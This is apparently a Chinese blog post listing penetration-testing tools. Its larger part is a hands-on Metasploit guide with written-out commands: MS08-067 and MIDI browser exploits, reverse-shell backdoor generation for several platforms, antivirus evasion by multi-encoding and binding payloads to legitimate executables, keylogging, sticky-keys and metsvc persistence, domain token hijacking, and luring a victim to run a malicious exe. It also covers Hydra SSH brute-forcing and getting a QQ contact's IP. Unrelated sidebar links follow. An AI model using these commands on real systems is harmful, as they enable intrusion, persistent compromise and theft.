P0f

p0f 采用被动的方式方法探测目标主机的操作系统类型。这个程序通过自身发出的 TCP 包分析操作系统类型。通过 ping 数据包和 TTL 的长度判断 windows 和 linux。

netdiscover

基于 ARP 的网络扫描工具 netdiscover,ARP 是将 IP 地址转化物理地址的网络协议。通过该协议,可以判断某个 IP 地址是否被使用,从而发现网络中存活的主机。

使用很简单(扫描本地网络):netdiscover -r 192.168.146.0/24 // 使用本机IP段



Sparta( 斯巴达 )

工具官网:http://sparta.secforce.com/

Sparta 是 nmap、nikto、hydra 等工具的集合,利用各个优秀工具的结合,使渗透测试更加便捷。

sudo apt install python3-sqlalchemy python3-pyqt5 wkhtmltopdf

apt-get install ldap-utils rwho rsh-client x11-apps finger

cd /usr/share/

git clone https://github.com/secforce/sparta.git把 sparta 文件放到 /usr/bin/ 目录下,并添加执行权限,然后在 kali 用户下 ( 不是 root 用户) 终端执行命令:sudo python sparta.py &

- 增加扫描测试网段,程序会自动调用 nmap 开始扫描,根据 nmap 的扫描结果,nikto 会自动加载结果,展开更加精确的扫描。

- 针对 nmap 扫出来的服务展开,特定使用,如:利用 dirbuster 进行目录爆破,利用webslayer 进行 web 指纹识别。单个或多个指定 ip 的使用显示在 tools 栏中:

- 对于一些可以爆破解的地方可以调用hydra进行暴力破解:

相关使用:

用 Sparta 信息收集扫描爆破集成工具:https://www.bilibili.com/read/cv14115759

Kali工具库之Sparta(斯巴达)--- 信息收集扫描爆破集成:https://zhuanlan.zhihu.com/p/31676357

wafw00f

这个小工具用来探测目标防火墙信息。

github 地址:https://github.com/EnableSecurity/wafw00f

命令 ( 就是这么简单 ):wafw00f http://www.51xkx.cn

在线工具

- whois 信息:http://whois.chinaz.com

- Web 指纹、系统、DNS:http://www.yunsee.cn/

- 子域名:子域名查询:http://tool.chinaz.com/subdomain

- 旁站查询:http://s.tool.chinaz.com/same

同 IP 网站查询,C段查询,IP反查域名,在线C段,旁站工具:http://www.webscan.cc/ - CDN:http://www.17ce.com/site/cdn.html

漏洞 扫描、分析

Nessus

最流行的漏洞扫描工具。

OWASP-ZAP

这是 OWASP 出品的一款安全测试工具,可扫描SQL注入、XSS、目录遍历的安全隐患。(kali 内置)使用方法很简单,直接填上域名自动扫描即可。

AWVS 和 AppScan

这两款都是比较大型的漏洞扫描器。操作也比较简单,windows下的图形化界面,填入目标和其他配置即可。awvs 截图:

AppScan 截图:

AppScan 在扫描开始之前会让选择报告存放位置。

两款漏扫都有详细的漏洞说明。

w3af

官网:https://w3af.org/

w3af 使用:https://www.kancloud.cn/wintry/p-tools/598530

W3af 安装与基本应用(windows10版):https://blog.csdn.net/weixin_43817670/article/details/106615466

W3af 的核心代码和插件是完全用 Python 编写的,也是一款非常强大的扫描工具,扫描漏洞的能力也是非常的强,缺点就是他不会自动爬取子域。

抓包、改包

Burpsuite

Burpsuite 也是一款渗透神器,很多大牛小菜都在用。

Fiddler

Fiddler 也是很强大、很好用的 Web 调试工具。

charles

跟 fiddler 一样。

Wireshark

非常有名的抓包工具。网络协议分析利器。

抓包获取QQ好友IP地址的例子吧!

1.打开 wireshark 开始抓包

2.给 QQ 好友打语音或视频电话(对方不用接通,在线就行)

3.Ctrl + F 键进行搜索

1,选择搜索 “字符串”;

2,选择搜索 “分组详情”;

3,填写搜索数据 “020048″; 020048就是 QQ UDP 72字节的报文头 如下图,IP 已出

漏洞 利用

Hydra

Hydra 被称为爆破利器,kali 中内置。

用法:hydra <参数> <IP地址> <服务名>

hydra 部分参数:( hydra 的参数是区分大小写的 )

- -R 继续从上一次的进度开始爆破

- -s <port> 指定端口

- -l <username> 指定登录的用户名

- -L <username-list> 指定用户名字典

- -p <password> 指定密码

- -t <number> 设置线程数

- -P <passwd-list> 指定密码字典

- -v 显示详细过程

实例:hydra -l root -P /tmp/pass.txt -t 4 -v 192.168.57.101 ssh // 爆破ssh登录密码

metasploit

神器,可以黑掉整个地球。。。

网络服务渗透攻击面

Windows 平台根据网络服务攻击面的类别来分,可分为三大类

- 1. 针对 Windows 系统自带网络服务 的渗透攻击。

NetBios:UDP137、138、TCP139,MS03-034

SMB(服务器消息快):TCP445、NBT间接用TCP139接收数据,MS10-012、MS10-054 MSRPC(微软远程过程调用):TCP139、445,MS05-039、MS09-026、

MS08-067 RDP(远程桌面):TCP3389,MS12-020 - 2. 针对 Windows 系统上微软网络服务 的渗透攻击。

IIS,MS08-062、MS09-053、MS10-040 MS SQL xp_cmdshell DNS,MS07-029 - 3. 针对 Windows 系统上第三方网络服务 的渗透攻击。

Apache Tomcat MYSQL 用Exploit利器mona.py绕过Windows 7下的DEP+ASLR安全组合。 经典案例漏洞,MS06-040,MS07-029,MS08-067、MS11-058、MS12-020

如何使用攻击载荷模块

- 1. 查看载荷信息:info windows/exec //假设要查看这个载荷的信息

- 2. 管理攻击载荷模块的Shellcode:msfpayload windows/exec CMD=dir C //导出成C语言数组的完整Shellcode。

- 3. 查看 Shellcode 汇编代码:msfpayload windows/exec CMD=dir R | ndisasm -u

- 4. 升级和更新:获取新的攻击代码。apt update && apt upgrade && apt dist-upgrade -y

端口扫描

- 一、调用 nmap 扫描:开启 msfconsole 后,直接 nmap -v -sV 101.200.44.12

- 二、MSF 扫描模块 -- use auxiliary/scanner/portscan/syn

search portscan // 搜索端口扫描模块

use auxiliary/scanner/portscan/syn // 使用syn扫描模块

show options // 显示模块可操作选项

set .... // 设置具体选项

run // 开始扫描,运行 - SMB 扫描获取系统信息

use auxiliary/scanner/smb/smb_version

show optionsset RHOSTS 192.168.1-200

// 可以设置单个IP或者范围,set THREADS 10 //设置线程

服务识别

- SSH

use auxiliary/scanner/ssh/ssh_version

show optionsset RHOSTS 192.168.0.10

//设置多个ip 192.168.0.11 192.168.0.55run - FTP:use auxiliary/scanner/ftp/ftp_versionset RHOSTS *run

密码嗅探

use auxiliary/sniffer/psnufflerun //可以嗅探FTP

SNMP 扫描与枚举

search SNMP

use auxiliary/scanner/snmp/snmp_login

show options

set RHOSTS *

枚举

use auxiliary/scanner/snmp/snmp_enumset RHOST *

set THREADS 10

run

SMB 登录验证

use auxiliary/scanner/smb/smb_lo

show options

set RHOSTS *

set SMBuser administrator

set THREADS 10

run

VNC 身份认证

use auxiliary/scanner/vnc/vnc_none_auth

show options

set RHOSTS *

set THREADS 50

run

WMAP ( 轻量级测试工具,检测常见的Web漏洞 )

service postgresql start //先启动数据库

msfconsole // 再启动msf

db_status // msf下输入,查看数据库状态 msfdb init可以初始化数据库

load wmap // 载入wmap

wmap_targets -h // 查看帮助

wmap_sites -a http://www.51xkx.cn // 添加URL

wmap_sites -l // 查看配置的URL

wmap_targets -t http://121.42.88.105 // 添加url对应的IP

wmap_targets -l // 查看是否写入成功

wmap_run -h // 查看运行选项

wmap_run -t // 选择运行方式,加载

wmap_run -e // 开始测试

wmap_vulns -l // 扫描完成后查看结果远程代码执行

search 08-067 (Win 2003、xp)

use exploit/windows/smb/ms08_067_netapi

show options

set RHOST *

show payloads //查看可用攻击载荷

set payload windows/meterpreter/reverse_tcp

show optionsset LHOST * // 设置本机IP,如果是攻击外网,本身必须是外网ip

info 或者show targets // 查看系统版本信息

set target 17 // 设置目标版本信息 (只有08-067不能自动识别版本号,其他的可以自动获取)

show options // 检查设置

exploit // 开始攻击

shell // 获取目标cmd-shellMIDI 文件解析远程代码执行

影响范围 win2003、winxp、win7

search 12-004

use exploit /windows/browser/ms12_004_midi

show options

set SRVHOST * // 设置本机IP

set URIPATH / // 把网址后缀改成'/'

exploit // start exploit

sessions // 查看会话

sessions -i 1 // 连接会话

shell // 连接shell口令安全

search mysql_login // 搜索 mysql 登录破解利用模块,ssh 等可以登陆的也行

use auxiliary/scanner/mysql/mysql_login

show options

set RHOSTS 127.0.0.1*

set USERNAME root

set PASS_FILE /root/1.txt

set THREADS 50

exploit

Hash 值传递渗透

- 1. 在不知道密码的情况下,获得 meterprete 后:meterpreter>hashdumpset smbpass // 获取到的 hash 值

- 2. 在知道密码的情况下:直接登录就行

NDProxy 内核提权

获取 meterpreter 情况下,权限小,用这个洞来提升权限

search 14-002

use exploit/windows/local/ms_ndproxy

show options

set session 1 // 选择会话

exploit

getuid // 查看当前权限

getsystem // 这个命令也可以用来提取

多种后门生成

metasploit 可以生成多钟后门

windows

Linux msfpayload linux/x86/shell_reverse_tcp LHOST=* LPORT=* x>linux

Java msfpayload java/meterpreter/reverse_tvp LHOST=* LPORT=* w>123.jar

php

(msfpayload php/meterpreter/reverse_tcp LHOST=* LPORT=* R | msfencode -e php/base64 -t raw -o 123.php)

asp

aspx

Android

msfpayload android/meterpreter/reverse_tcp LHOST=* LPORT=* R >1.apk

完整过程

msfpayload windows/meterpreter/reverse_tcp LHOST=本地ip LPORT=1234 x >123.exe

//生成windows后门攻击载荷

ls //查看生成后门所在当前文件夹在

msf监听

search handler

use exploit/multi/handler

show options

set payload windows/meterpreter/reverse_tcp

set LHOST *

set LPORT 1234

exploit

目标运行后门后,会反弹shell内网渗透

获得shell之后需要对C段进行一次扫描

meterpreter>run get_local_subnets // 获取网卡

run autoroute -s 192.168.48.0/24 // 扫描整个C段

在 shell 中执行,net view 查看域

若有域控在 meterpreter 劫持它的域管理

use incognito // 调用模块

list_tokens -u // 查看它都有什么域

impersonate_token 域管理

shell // 获得域管理的shell

如果没有域管理

use auxiliary/sniffer/psnufflerun //嗅探登录密码 FTP

免杀 payload

免杀例子

加壳、改壳、花指令、源码免杀、改特征码

首先还是先生成一个后门

msfpayload windows/shell/reverse_tcp LHOST= * LPORT= * R | msfencode -e x86

/shikata_ga_nai -t exe >123.exe

//可以多种编码效果更好

msfencode -l //查看有多少可用编码

msfpayload windows/shell/reverse_tcp LHOST= * LPORT= * R | msfencode -e

x86/shikata_ga_nai -c 8 -t raw | msfencode -e x86/countdown -c 6 -t exe -o /666.exe

//多次编码

msfpayload windows/shell/reverse_tcp LHOST= * LPORT= * R | msfencode

-t exe -x /root/正常.exe -o 1213.exe -e x86/shikata_ga_nai -k -c 20

//绑定正常的文件

多种编码 + 多次编码 + 绑定正常的可执行程序

玩转不一样的 XSS

search keylogger // 搜索相关模块

use ....javascript_keylogger 那个模块

show options

set DEMO true // 启用官方的DEMO

set URIPATH / // 伪装url

set srvport 80 // 设置服务端口80

run

类似钓鱼网站,记录键盘,感觉没什么卵用

维持访问(种植后门)

meterpreter>run metsvc -A // 种植后门

msf>use exploit/multi/handler

set payload windows/metsvc_bind_tcp

show options

set LPORT 生成后门的端口

set RHOST *

exploit

主动连接到 shell,在服务器上才行

第二种方法,键盘记录后门

meterpreter>keyscan_start // 开启键盘记录

meterpreter>keyscan_dump // 查看键盘记录结果

第三种shift后门

meterpreter>shell

CD C:\windows\system32

cacls sethc.exe /t /e /G Administrators:f

cacls cmd.exe /t /e /G Administrators:f

ren sethc.exe aaa.exe

ren cmd.exe sethc.exe

使用 Metasploit 创建反向 shell

- 1. 首先创建反向 shell。

msfvenon -p windows/meterpreter/reverse_tcp LHOST=192.168.0.100

LPORT=4443 -f exe > cute_dolphin.exe - 2. 创建监听连接器

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.0.100 set lport 4443

set ExitOnSession false

set AutorunScript post/windows/manage/smart_migrate

exploit -j -z - 3. kali 已经准备就绪,启动 Apache 程序:service apache2 start

- 4. 然后将恶意文件复制到Web服务器文件夹内:cp cute_dolphin.exe /var/www/html/

- 5. 引诱受害者访问我们的陷阱:http://192.168.0.100/cute_dolphine.exe

- 6. 查看活动连接,命令:sessions

- 7. 如果打算和会话交互,可以使用 -i 选项:sessions -i 1

- 8. 我们会看到 meterpreter 连接,可以查看被入侵的系统信息 sysinfo或者执行系统shell shell

sqlmap --- sql 注入

sql 注入神器。。。

Beef --- 浏览器攻击框架

BeEF 是浏览器攻击框架的简称,是一款专注于浏览器端的渗透测试工具。

antSword --- xss 管理后台

中国剑蚁,跨平台版的 中国菜刀。

xss 在线工具

前端渗透工具

- XSS'OR ( http://xssor.io/ ) --余弦 开发的

- XSSEE ( https://evilcos.me/lab/xssee/ ) -- Monyer 开发的,加密解密编码神器

- jsbeautifie ( http://jsbeautifier.org/ ) --- js 美化工具,分析 js 常用;

火狐浏览器插件

- hackbar 手注,编码

- firebug 开发者工具,调试 js 脚本(浏览器版本:4.9.0.2)

- Modify 修改 header、cookie 的工具

- Noscript,进行一些 js 的阻断;

边栏推荐

- 基于web的照片数码冲印网站

- 【练习-7】Crossword Answers

- Accounting regulations and professional ethics [4]

- [analysis of teacher Gao's software needs] collection of exercises and answers for level 20 cloud class

- China potato slicer market trend report, technical dynamic innovation and market forecast

- 学习记录:理解 SysTick系统定时器,编写延时函数

- Research Report on surgical fluid treatment industry - market status analysis and development prospect prediction

- 力扣刷题记录--完全背包问题(一)

- Es6--- two methods of capturing promise status as failed

- Cost accounting [23]

猜你喜欢



Learning record: Tim - Basic timer

毕业才知道IT专业大学生毕业前必做的1010件事



ucore lab5

【练习-4】(Uva 11988)Broken Keyboard(破损的键盘) ==(链表)

Information security - Analysis of security orchestration automation and response (soar) technology

信息安全-史诗级漏洞Log4j的漏洞机理和防范措施

【高老师UML软件建模基础】20级云班课习题答案合集

1010 things that college students majoring in it must do before graduation

STM32 learning record: LED light flashes (register version)

C语言学习笔记

随机推荐

洛谷P1102 A-B数对(二分,map,双指针)

Opencv learning log 30 -- histogram equalization

China's salt water membrane market trend report, technological innovation and market forecast

【练习-7】(Uva 10976)Fractions Again?!(分数拆分)

China potato slicer market trend report, technical dynamic innovation and market forecast

ucore lab 6

Cost accounting [21]

Nodejs+vue网上鲜花店销售信息系统express+mysql

Opencv learning log 16 paperclip count

Alice and Bob (2021牛客暑期多校训练营1)

0-1 knapsack problem (I)

【练习-10】 Unread Messages(未读消息)

Opencv learning log 14 - count the number of coins in the picture (regardless of overlap)

TCP的三次握手与四次挥手

STM32 how to use stlink download program: light LED running light (Library version)

Accounting regulations and professional ethics [2]

最全编程语言在线 API 文档

【练习-9】Zombie’s Treasure Chest

渗透测试 ( 7 ) --- 漏洞扫描工具 Nessus

Market trend report, technical innovation and market forecast of Chinese hospital respiratory humidification equipment